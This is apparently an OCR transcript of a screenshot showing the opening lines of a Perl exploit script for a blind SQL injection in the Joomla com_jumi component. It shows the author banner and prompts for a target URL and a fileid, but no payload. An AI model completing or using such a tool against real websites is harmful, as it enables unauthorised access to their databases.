
print "\t\t----------------------------
---------------------------------\n\n";

print "\t\t                      |  
Chip d3 Bi0s |                       
\n\n";

print "\t\t Joomla Component com_jumi 
(fileid) Blind SQL-injection        
\n\n";

print "\t\t----------------------------
-------------------------------------
\n\n";

print "http://wwww.host.org/Path: ";

chomp(my $target=<STDIN>);

print " [-] Introduce fileid: ";

chomp($z=<STDIN>);
